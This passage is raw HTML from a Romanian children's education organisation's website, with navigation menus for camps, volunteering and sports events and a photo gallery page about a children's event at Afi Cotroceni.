			<li id="menu-item-42194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42194"><a   title="CONFERINȚELE VOCAȚIA TA" href="https://proedus.ro/conferintele-vocatia-ta/">CONFERINȚELE VOCAȚIA TA</a></li>
			<li id="menu-item-42045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42045"><a   title="Sesiuni 1 la 1" href="https://proedus.ro/sesiuni-1-la-1/">Sesiuni 1 la 1</a></li>
			<li id="menu-item-42046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42046 dropdown"><a   title="Bibliotecă Vie" href="#">Bibliotecă Vie</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42043"><a   title="Bibliotecă Vie – Activități părinți" href="https://proedus.ro/biblioteca-vie-activitati-parinti/">Bibliotecă Vie – Activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42048 dropdown"><a   title="SPEED INTERVIEWS" href="#">SPEED INTERVIEWS</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42044"><a   title="SPEED INTERVIEWS – Activități părinți" href="https://proedus.ro/speed-interviews-activitati-parinti/">SPEED INTERVIEWS – Activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42047 dropdown"><a   title="OPEN SPACE TECHNOLOGIES" href="#">OPEN SPACE TECHNOLOGIES</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42042"><a   title="OPEN SPACE TECHNOLOGIES – activități părinți" href="https://proedus.ro/open-space-technologies-activitati-parinti/">OPEN SPACE TECHNOLOGIES – activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42041"><a   title="Fast track to careers" href="https://proedus.ro/fast-track-to-careers/">Fast track to careers</a></li>
		</ul>
</li>
		<li id="menu-item-42208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42208"><a   title="Bugetare Participativă – Liceul Tău!" href="https://proedus.ro/liceultau/">Bugetare Participativă – Liceul Tău!</a></li>
		<li id="menu-item-37626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37626"><a   title="Târgul de Meserii pentru Învățământul Dual" href="https://proedus.ro/targul-de-meserii-pentru-invatamantul-dual/">Târgul de Meserii pentru Învățământul Dual</a></li>
		<li id="menu-item-37766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37766"><a   title="Străzi deschise – Bucureşti, Promenadă urbană 2023" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana/">Străzi deschise – Bucureşti, Promenadă urbană 2023</a></li>
		<li id="menu-item-37672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37672"><a   title="ACADEMIA SPORTULUI – TROFEUL BUCURESTIULUI 2022" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-2022/">ACADEMIA SPORTULUI – TROFEUL BUCURESTIULUI 2022</a></li>
		<li id="menu-item-38132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38132"><a   title="CIVITAS 2.0. – SPORT ȘCOLAR" href="https://proedus.ro/civitas-2-0-sport-scolar1/">CIVITAS 2.0. – SPORT ȘCOLAR</a></li>
		<li id="menu-item-38640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38640"><a   title="Bugetare participativă pentru tineret" href="https://proedus.ro/bugetare-participativa-pentru-tineret/">Bugetare participativă pentru tineret</a></li>
		<li id="menu-item-39023" class="blue menu-item menu-item-type-post_type menu-item-object-page menu-item-39023"><a   title="Târgul de Crăciun București" href="https://proedus.ro/targul-de-craciun-bucuresti/">Târgul de Crăciun București</a></li>
		<li id="menu-item-37731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37731 dropdown"><a   title="București pentru Copii" href="#" class="dropdown-toggle" data-toggle="dropdown">București pentru Copii</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-37732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37732"><a   title="București pentru Copii 2022" href="https://proedus.ro/bucuresti-pentru-copii-2022/">București pentru Copii 2022</a></li>
			<li id="menu-item-37043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37043"><a   title="București pentru Copii 2021" href="https://proedus.ro/bucuresti-pentru-copii-2021/">București pentru Copii 2021</a></li>
			<li id="menu-item-35543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35543 dropdown"><a   title="Arhiva" href="https://proedus.ro/arhiva-tabere/">Arhiva</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-36530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36530"><a   title="Regulament TEAM 2021" href="https://proedus.ro/regulament-tabara-elevilor-activi-si-merituosi/">Regulament TEAM 2021</a></li>
				<li id="menu-item-34254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34254"><a   title="Tabere 2018" href="https://proedus.ro/tabere-2018-meniu/">Tabere 2018</a></li>
				<li id="menu-item-34251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34251 dropdown"><a   title="Tabere 2019" href="https://proedus.ro/tabere-2019/">Tabere 2019</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-36529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36529"><a   title="Tabere 2021" href="#">Tabere 2021</a></li>
					<li id="menu-item-33503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33503"><a   title="Regulamente TEAM 2019" href="https://proedus.ro/regulamente-team-2019/">Regulamente TEAM 2019</a></li>
				</ul>
</li>
				<li id="menu-item-29255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29255"><a   title="Excursii internationale" href="https://proedus.ro/category/turistic/excursii-internationale/">Excursii internationale</a></li>
				<li id="menu-item-36348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36348"><a   title="Vacanța activă în Bucuresti la PROEDUS" href="https://proedus.ro/vacanta-activa-in-bucuresti-la-proedus/">Vacanța activă în Bucuresti la PROEDUS</a></li>
				<li id="menu-item-37010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37010"><a   title="Târgul Fabrica de Jucării" href="https://proedus.ro/targul-fabrica-de-jucarii/">Târgul Fabrica de Jucării</a></li>
				<li id="menu-item-34234" class="purple menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34234 dropdown"><a   title="Voluntariat" href="https://proedus.ro/voluntariat-meniu/">Voluntariat</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-35577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35577"><a   title="Voluntariat Elevi" href="https://proedus.ro/voluntariat-elevi/">Voluntariat Elevi</a></li>
					<li id="menu-item-35576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35576"><a   title="Voluntariat Profesori" href="https://proedus.ro/voluntariat-profesori/">Voluntariat Profesori</a></li>
					<li id="menu-item-35584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35584"><a   title="Primaria Copiilor" href="https://proedus.ro/primaria-copiilor/">Primaria Copiilor</a></li>
					<li id="menu-item-27440" class="osansa menu-item menu-item-type-custom menu-item-object-custom menu-item-27440"><a   title="Proiect finantat prin Granturile SEE" href="http://proedus.ro/o-sansa-la-un-viitor-mai-bun-pentru-copiii-in-situatie-de-risc-din-municipiul-bucuresti/">Proiect finantat prin Granturile SEE</a></li>
					<li id="menu-item-27740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27740 dropdown"><a   title="Arhiva voluntariat" href="https://proedus.ro/voluntariat/arhiva-voluntariat-2015-2016/">Arhiva voluntariat</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-34281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34281"><a   title="Jurnalul voluntarului" href="https://proedus.ro/jurnalul-voluntarului-meniu/">Jurnalul voluntarului</a></li>
						<li id="menu-item-24189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24189"><a   title="Voluntariat in licee" href="https://proedus.ro/voluntariat/voluntariat-in-licee/">Voluntariat in licee</a></li>
						<li id="menu-item-36085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36085"><a   title="Primul ajutor vine la scoala" href="https://proedus.ro/primul-ajutor-vine-la-scoala/">Primul ajutor vine la scoala</a></li>
						<li id="menu-item-36088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36088"><a   title="Depunere Contracte de Voluntariat – Elevi" href="https://proedus.ro/depunere-contracte-de-voluntariat-elevi/">Depunere Contracte de Voluntariat – Elevi</a></li>
						<li id="menu-item-36628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36628"><a   title="Organizații Gazdă" href="https://proedus.ro/organizatii-gazda/">Organizații Gazdă</a></li>
						<li id="menu-item-36696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36696"><a   title="UEFA TROPHY TOUR EURO 2020" href="https://proedus.ro/uefa-trophy-tour-euro-2020/">UEFA TROPHY TOUR EURO 2020</a></li>
						<li id="menu-item-36775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36775"><a   title="Mobility Makers" href="https://proedus.ro/mobility-makers/">Mobility Makers</a></li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-35625" class="steelblue menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35625 dropdown"><a   title="Evenimente trecute" href="https://proedus.ro/academia-sportului-2-0/" class="dropdown-toggle" data-toggle="dropdown">Evenimente trecute</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-35623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35623 dropdown"><a   title="Arhiva" href="https://proedus.ro/arhiva-sport/">Arhiva</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35620"><a   title="Evenimente Sportive 2019" href="https://proedus.ro/evenimente-sportive-2019/">Evenimente Sportive 2019</a></li>
				<li id="menu-item-33523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33523"><a   title="Multimedia" href="https://proedus.ro/multimedia/">Multimedia</a></li>
				<li id="menu-item-34404" class="mustard menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34404 dropdown"><a   title="EduART" href="https://proedus.ro/homepage-eduart/">EduART</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-34353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34353 dropdown"><a   title="Educational" href="https://proedus.ro/educational-2/">Educational</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-21414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21414"><a   title="Cursuri" href="https://proedus.ro/cursuri/">Cursuri</a></li>
						<li id="menu-item-34248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34248"><a   title="Evenimente educationale" href="https://proedus.ro/evenimente-educationale-meniu/">Evenimente educationale</a></li>
						<li id="menu-item-35492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35492"><a   title="Arhiva" href="https://proedus.ro/arhiva-educational/">Arhiva</a></li>
					</ul>
</li>
					<li id="menu-item-35533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35533 dropdown"><a   title="Artistic" href="https://proedus.ro/artistic-gol/">Artistic</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-34269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34269"><a   title="Festivaluri" href="https://proedus.ro/festivaluri-meniu/">Festivaluri</a></li>
						<li id="menu-item-34268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34268"><a   title="Caravana Talentelor" href="https://proedus.ro/caravana-talentelor-meniu/">Caravana Talentelor</a></li>
						<li id="menu-item-35506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35506"><a   title="Arhiva" href="https://proedus.ro/arhiva-artistic/">Arhiva</a></li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-42607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42607"><a   title="Muzeul Copiilor – Noaptea Muzeelor" href="https://proedus.ro/muzeul-copiilor-noaptea-muzeelor/">Muzeul Copiilor – Noaptea Muzeelor</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-43710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43710 dropdown"><a   title="MUZEUL COPIILOR" href="#" class="dropdown-toggle" data-toggle="dropdown">MUZEUL COPIILOR</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-45192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45192"><a   title="Bilete Muzeul Copiilor" href="https://bilete.hubproedus.ro">Bilete Muzeul Copiilor</a></li>
	<li id="menu-item-45089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45089"><a   title="Tururi 360 – expoziții interactive" href="https://proedus.ro/tururi-360-expozitii-interactive/">Tururi 360 – expoziții interactive</a></li>
	<li id="menu-item-45304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45304"><a   title="Regulament privind selectarea unor expoziții temporare" href="https://proedus.ro/regulament-privind-selectarea-unor-expozitii-temporare/">Regulament privind selectarea unor expoziții temporare</a></li>
</ul>
</li>
<li id="menu-item-39463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39463"><a   title="CONTACT" href="https://proedus.ro/contact/">CONTACT</a></li>
<li id="menu-item-45755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45755"><a   title="Academia Sportului 2025" href="https://proedus.ro/academia-sportului-2025/">Academia Sportului 2025</a></li>
<li id="menu-item-45907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45907"><a   title="Sesiuni de identificare a abilităților sportive 2025" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive-2025/">Sesiuni de identificare a abilităților sportive 2025</a></li>
</ul></div><!-- /.navbar-collapse --><!-- Main Nav --></div> <!-- Overlay screen for menu --><div class="overlay-screen"></div><!-- End Overlay screen for menu --></nav></header><!-- Page title --><div class="breadcrumb-area custom-breadcrumb shadow dark bg-cover text-center text-light "><div class="container"><div class="row"><div class="col-lg-12 col-md-12"><h3 class="breadcumb-title">Trăiește Magia Copilăriei în Afi Cotroceni</h3><ul class="breadcrumb" ><li><a href="https://proedus.ro" title="Home"><i class="fas fa-home"></i>Home</a></li><li class="active" title="Trăiește Magia Copilăriei în Afi Cotroceni">Trăiește Magia Copilăriei în Afi Cotroceni</li></ul></div></div></div></div><!-- End of Page title --><section class="default-padding"><div class="container"><div class="row"><div class="col-lg-12"><div id="page-36776" class="post-36776 page type-page status-publish hentry page--item">
	<div class="page--content clearfix"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2 style="text-align: center;"><strong>Trăiește Magia Copilăriei în Afi Cotroceni </strong></h2>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_gallery wpb_content_element vc_clearfix" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_flexslider flexslider_slide flexslider" data-interval="3" data-flex_fx="slide"><ul class="slides"><li><a class="" href="https://proedus.ro/wp-content/uploads/2021/10/194798937_3935888239866215_5103272890491200984_n.jpg" data-lightbox="lightbox[rel-36776-1977983291]"><img fetchpriority="high" decoding="async" width="640" height="960" src="https://proedus.ro/wp-content/uploads/2021/10/194798937_3935888239866215_5103272890491200984_n.jpg" class="attachment-large" alt="" title="194798937_3935888239866215_5103272890491200984_n" srcset="https://proedus.ro/wp-content/uploads/2021/10/194798937_3935888239866215_5103272890491200984_n.jpg 640w, https://proedus.ro/wp-content/uploads/2021/10/194798937_3935888239866215_5103272890491200984_n-200x300.jpg 200w, https://proedus.ro/wp-content/uploads/2021/10/194798937_3935888239866215_5103272890491200984_n-540x810.jpg 540w" sizes="(max-width: 640px) 100vw, 640px" /></a></li><li><a class="" href="https://proedus.ro/wp-content/uploads/2021/10/194939995_3935888339866205_6474326611317318213_n.jpg" data-lightbox="lightbox[rel-36776-1977983291]"><img decoding="async" width="640" height="960" src="https://proedus.ro/wp-content/uploads/2021/10/194939995_3935888339866205_6474326611317318213_n.jpg" class="attachment-large" alt="" title="194939995_3935888339866205_6474326611317318213_n" srcset="https://proedus.ro/wp-content/uploads/2021/10/194939995_3935888339866205_6474326611317318213_n.jpg 640w, https://proedus.ro/wp-content/uploads/2021/10/194939995_3935888339866205_6474326611317318213_n-200x300.jpg 200w, https://proedus.ro/wp-content/uploads/2021/10/194939995_3935888339866205_6474326611317318213_n-540x810.jpg 540w" sizes="(max-width: 640px) 100vw, 640px" /></a></li><li><a class="" href="https://proedus.ro/wp-content/uploads/2021/10/195274889_3935889063199466_5897893779229101799_n.jpg" data-lightbox="lightbox[rel-36776-1977983291]"><img decoding="async" width="720" height="960" src="https://proedus.ro/wp-content/uploads/2021/10/195274889_3935889063199466_5897893779229101799_n.jpg" class="attachment-large" alt="" title="195274889_3935889063199466_5897893779229101799_n" srcset="https://proedus.ro/wp-content/uploads/2021/10/195274889_3935889063199466_5897893779229101799_n.jpg 720w, https://proedus.ro/wp-content/uploads/2021/10/195274889_3935889063199466_5897893779229101799_n-225x300.jpg 225w, https://proedus.ro/wp-content/uploads/2021/10/195274889_3935889063199466_5897893779229101799_n-540x720.jpg 540w" sizes="(max-width: 720px) 100vw, 720px" /></a></li><li><a class="" href="https://proedus.ro/wp-content/uploads/2021/10/195394598_3935889689866070_2678426152931091321_n.jpg" data-lightbox="lightbox[rel-36776-1977983291]"><img loading="lazy" decoding="async" width="751" height="422" src="https://proedus.ro/wp-content/uploads/2021/10/195394598_3935889689866070_2678426152931091321_n.jpg" class="attachment-large" alt="" title="195394598_3935889689866070_2678426152931091321_n" srcset="https://proedus.ro/wp-content/uploads/2021/10/195394598_3935889689866070_2678426152931091321_n.jpg 960w, https://proedus.ro/wp-content/uploads/2021/10/195394598_3935889689866070_2678426152931091321_n-300x169.jpg 300w, https://proedus.ro/wp-content/uploads/2021/10/195394598_3935889689866070_2678426152931091321_n-768x432.jpg 768w, https://proedus.ro/wp-content/uploads/2021/10/195394598_3935889689866070_2678426152931091321_n-750x422.jpg 750w, https://proedus.ro/wp-content/uploads/2021/10/195394598_3935889689866070_2678426152931091321_n-540x304.jpg 540w" sizes="(max-width: 751px) 100vw, 751px" /></a></li><li><a class="" href="https://proedus.ro/wp-content/uploads/2021/10/195431948_3935888026532903_8644635150858815266_n.jpg" data-lightbox="lightbox[rel-36776-1977983291]"><img loading="lazy" decoding="async" width="640" height="960" src="https://proedus.ro/wp-content/uploads/2021/10/195431948_3935888026532903_8644635150858815266_n.jpg" class="attachment-large" alt="" title="195431948_3935888026532903_8644635150858815266_n" srcset="https://proedus.ro/wp-content/uploads/2021/10/195431948_3935888026532903_8644635150858815266_n.jpg 640w, https://proedus.ro/wp-content/uploads/2021/10/195431948_3935888026532903_8644635150858815266_n-200x300.jpg 200w, https://proedus.ro/wp-content/uploads/2021/10/195431948_3935888026532903_8644635150858815266_n-540x810.jpg 540w" sizes="(max-width: 640px) 100vw, 640px" /></a></li><li><a class="" href="https://proedus.ro/wp-content/uploads/2021/10/196416087_3935889349866104_5718648251522725121_n.jpg" data-lightbox="lightbox[rel-36776-1977983291]"><img loading="lazy" decoding="async" width="640" height="960" src="https://proedus.ro/wp-content/uploads/2021/10/196416087_3935889349866104_5718648251522725121_n.jpg" class="attachment-large" alt="" title="196416087_3935889349866104_5718648251522725121_n" srcset="https://proedus.ro/wp-content/uploads/2021/10/196416087_3935889349866104_5718648251522725121_n.jpg 640w, https://proedus.ro/wp-content/uploads/2021/10/196416087_3935889349866104_5718648251522725121_n-200x300.jpg 200w, https://proedus.ro/wp-content/uploads/2021/10/196416087_3935889349866104_5718648251522725121_n-540x810.jpg 540w" sizes="(max-width: 640px) 100vw, 640px" /></a></li><li><a class="" href="https://proedus.ro/wp-content/uploads/2021/10/192432228_3930701707051535_4773123626640611014_n.jpg" data-lightbox="lightbox[rel-36776-1977983291]"><img loading="lazy" decoding="async" width="751" height="563" src="https://proedus.ro/wp-content/uploads/2021/10/192432228_3930701707051535_4773123626640611014_n.jpg" class="attachment-large" alt="" title="192432228_3930701707051535_4773123626640611014_n" srcset="https://proedus.ro/wp-content/uploads/2021/10/192432228_3930701707051535_4773123626640611014_n.jpg 960w, https://proedus.ro/wp-content/uploads/2021/10/192432228_3930701707051535_4773123626640611014_n-300x225.jpg 300w, https://proedus.ro/wp-content/uploads/2021/10/192432228_3930701707051535_4773123626640611014_n-768x576.jpg 768w, https://proedus.ro/wp-content/uploads/2021/10/192432228_3930701707051535_4773123626640611014_n-750x563.jpg 750w, https://proedus.ro/wp-content/uploads/2021/10/192432228_3930701707051535_4773123626640611014_n-540x405.jpg 540w, https://proedus.ro/wp-content/uploads/2021/10/192432228_3930701707051535_4773123626640611014_n-640x480.jpg 640w, https://proedus.ro/wp-content/uploads/2021/10/192432228_3930701707051535_4773123626640611014_n-510x383.jpg 510w, https://proedus.ro/wp-content/uploads/2021/10/192432228_3930701707051535_4773123626640611014_n-780x585.jpg 780w" sizes="(max-width: 751px) 100vw, 751px" /></a></li><li><a class="" href="https://proedus.ro/wp-content/uploads/2021/10/193376438_3935888993199473_7513798772171745419_n.jpg" data-lightbox="lightbox[rel-36776-1977983291]"><img loading="lazy" decoding="async" width="751" height="563" src="https://proedus.ro/wp-content/uploads/2021/10/193376438_3935888993199473_7513798772171745419_n.jpg" class="attachment-large" alt="" title="193376438_3935888993199473_7513798772171745419_n" srcset="https://proedus.ro/wp-content/uploads/2021/10/193376438_3935888993199473_7513798772171745419_n.jpg 960w, https://proedus.ro/wp-content/uploads/2021/10/193376438_3935888993199473_7513798772171745419_n-300x225.jpg 300w, https://proedus.ro/wp-content/uploads/2021/10/193376438_3935888993199473_7513798772171745419_n-768x576.jpg 768w, https://proedus.ro/wp-content/uploads/2021/10/193376438_3935888993199473_7513798772171745419_n-750x563.jpg 750w, https://proedus.ro/wp-content/uploads/2021/10/193376438_3935888993199473_7513798772171745419_n-540x405.jpg 540w, https://proedus.ro/wp-content/uploads/2021/10/193376438_3935888993199473_7513798772171745419_n-640x480.jpg 640w, https://proedus.ro/wp-content/uploads/2021/10/193376438_3935888993199473_7513798772171745419_n-510x383.jpg 510w, https://proedus.ro/wp-content/uploads/2021/10/193376438_3935888993199473_7513798772171745419_n-780x585.jpg 780w" sizes="(max-width: 751px) 100vw, 751px" /></a></li><li><a class="" href="https://proedus.ro/wp-content/uploads/2021/10/193408327_3935888136532892_8744366110823115483_n.jpg" data-lightbox="lightbox[rel-36776-1977983291]"><img loading="lazy" decoding="async" width="640" height="960" src="https://proedus.ro/wp-content/uploads/2021/10/193408327_3935888136532892_8744366110823115483_n.jpg" class="attachment-large" alt="" title="193408327_3935888136532892_8744366110823115483_n" srcset="https://proedus.ro/wp-content/uploads/2021/10/193408327_3935888136532892_8744366110823115483_n.jpg 640w, https://proedus.ro/wp-content/uploads/2021/10/193408327_3935888136532892_8744366110823115483_n-200x300.jpg 200w, https://proedus.ro/wp-content/uploads/2021/10/193408327_3935888136532892_8744366110823115483_n-540x810.jpg 540w" sizes="(max-width: 640px) 100vw, 640px" /></a></li><li><a class="" href="https://proedus.ro/wp-content/uploads/2021/10/193499532_3935889496532756_6271120506159295973_n.jpg" data-lightbox="lightbox[rel-36776-1977983291]"><img loading="lazy" decoding="async" width="751" height="422" src="https://proedus.ro/wp-content/uploads/2021/10/193499532_3935889496532756_6271120506159295973_n.jpg" class="attachment-large" alt="" title="193499532_3935889496532756_6271120506159295973_n" srcset="https://proedus.ro/wp-content/uploads/2021/10/193499532_3935889496532756_6271120506159295973_n.jpg 960w, https://proedus.ro/wp-content/uploads/2021/10/193499532_3935889496532756_6271120506159295973_n-300x169.jpg 300w, https://proedus.ro/wp-content/uploads/2021/10/193499532_3935889496532756_6271120506159295973_n-768x432.jpg 768w, https://proedus.ro/wp-content/uploads/2021/10/193499532_3935889496532756_6271120506159295973_n-750x422.jpg 750w, https://proedus.ro/wp-content/uploads/2021/10/193499532_3935889496532756_6271120506159295973_n-540x304.jpg 540w" sizes="(max-width: 751px) 100vw, 751px" /></a></li><li><a class="" href="https://proedus.ro/wp-content/uploads/2021/10/194076195_3935888789866160_384306060141409847_n.jpg" data-lightbox="lightbox[rel-36776-1977983291]"><img loading="lazy" decoding="async" width="640" height="960" src="https://proedus.ro/wp-content/uploads/2021/10/194076195_3935888789866160_384306060141409847_n.jpg" class="attachment-large" alt="" title="194076195_3935888789866160_384306060141409847_n" srcset="https://proedus.ro/wp-content/uploads/2021/10/194076195_3935888789866160_384306060141409847_n.jpg 640w, https://proedus.ro/wp-content/uploads/2021/10/194076195_3935888789866160_384306060141409847_n-200x300.jpg 200w, https://proedus.ro/wp-content/uploads/2021/10/194076195_3935888789866160_384306060141409847_n-540x810.jpg 540w" sizes="(max-width: 640px) 100vw, 640px" /></a></li><li><a class="" href="https://proedus.ro/wp-content/uploads/2021/10/194137212_3930701817051524_2535612204158960643_n.jpg" data-lightbox="lightbox[rel-36776-1977983291]"><img loading="lazy" decoding="async" width="720" height="960" src="https://proedus.ro/wp-content/uploads/2021/10/194137212_3930701817051524_2535612204158960643_n.jpg" class="attachment-large" alt="" title="194137212_3930701817051524_2535612204158960643_n" srcset="https://proedus.ro/wp-content/uploads/2021/10/194137212_3930701817051524_2535612204158960643_n.jpg 720w, https://proedus.ro/wp-content/uploads/2021/10/194137212_3930701817051524_2535612204158960643_n-225x300.jpg 225w, https://proedus.ro/wp-content/uploads/2021/10/194137212_3930701817051524_2535612204158960643_n-540x720.jpg 540w" sizes="(max-width: 720px) 100vw, 720px" /></a></li><li><a class="" href="https://proedus.ro/wp-content/uploads/2021/10/194260199_3935888643199508_9209343352064996232_n.jpg" data-lightbox="lightbox[rel-36776-1977983291]"><img loading="lazy" decoding="async" width="640" height="960" src="https://proedus.ro/wp-content/uploads/2021/10/194260199_3935888643199508_9209343352064996232_n.jpg" class="attachment-large" alt="" title="194260199_3935888643199508_9209343352064996232_n" srcset="https://proedus.ro/wp-content/uploads/2021/10/194260199_3935888643199508_9209343352064996232_n.jpg 640w, https://proedus.ro/wp-content/uploads/2021/10/194260199_3935888643199508_9209343352064996232_n-200x300.jpg 200w, https://proedus.ro/wp-content/uploads/2021/10/194260199_3935888643199508_9209343352064996232_n-540x810.jpg 540w" sizes="(max-width: 640px) 100vw, 640px" /></a></li><li><a class="" href="https://proedus.ro/wp-content/uploads/2021/10/194375927_3933488353439537_2141451564248562890_n.jpg" data-lightbox="lightbox[rel-36776-1977983291]"><img loading="lazy" decoding="async" width="751" height="563" src="https://proedus.ro/wp-content/uploads/2021/10/194375927_3933488353439537_2141451564248562890_n.jpg" class="attachment-large" alt="" title="194375927_3933488353439537_2141451564248562890_n" srcset="https://proedus.ro/wp-content/uploads/2021/10/194375927_3933488353439537_2141451564248562890_n.jpg 960w, https://proedus.ro/wp-content/uploads/2021/10/194375927_3933488353439537_2141451564248562890_n-300x225.jpg 300w, https://proedus.ro/wp-content/uploads/2021/10/194375927_3933488353439537_2141451564248562890_n-768x576.jpg 768w, https://proedus.ro/wp-content/uploads/2021/10/194375927_3933488353439537_2141451564248562890_n-750x563.jpg 750w, https://proedus.ro/wp-content/uploads/2021/10/194375927_3933488353439537_2141451564248562890_n-540x405.jpg 540w, https://proedus.ro/wp-content/uploads/2021/10/194375927_3933488353439537_2141451564248562890_n-640x480.jpg 640w, https://proedus.ro/wp-content/uploads/2021/10/194375927_3933488353439537_2141451564248562890_n-510x383.jpg 510w, https://proedus.ro/wp-content/uploads/2021/10/194375927_3933488353439537_2141451564248562890_n-780x585.jpg 780w" sizes="(max-width: 751px) 100vw, 751px" /></a></li><li><a class="" href="https://proedus.ro/wp-content/uploads/2021/10/194475543_3935888886532817_8197264964254992477_n.jpg" data-lightbox="lightbox[rel-36776-1977983291]"><img loading="lazy" decoding="async" width="751" height="501" src="https://proedus.ro/wp-content/uploads/2021/10/194475543_3935888886532817_8197264964254992477_n.jpg" class="attachment-large" alt="" title="194475543_3935888886532817_8197264964254992477_n" srcset="https://proedus.ro/wp-content/uploads/2021/10/194475543_3935888886532817_8197264964254992477_n.jpg 960w, https://proedus.ro/wp-content/uploads/2021/10/194475543_3935888886532817_8197264964254992477_n-300x200.jpg 300w, https://proedus.ro/wp-content/uploads/2021/10/194475543_3935888886532817_8197264964254992477_n-768x512.jpg 768w, https://proedus.ro/wp-content/uploads/2021/10/194475543_3935888886532817_8197264964254992477_n-540x360.jpg 540w, https://proedus.ro/wp-content/uploads/2021/10/194475543_3935888886532817_8197264964254992477_n-600x400.jpg 600w, https://proedus.ro/wp-content/uploads/2021/10/194475543_3935888886532817_8197264964254992477_n-750x500.jpg 750w" sizes="(max-width: 751px) 100vw, 751px" /></a></li><li><a class="" href="https://proedus.ro/wp-content/uploads/2021/10/194504198_3935889606532745_8577018586647563215_n.jpg" data-lightbox="lightbox[rel-36776-1977983291]"><img loading="lazy" decoding="async" 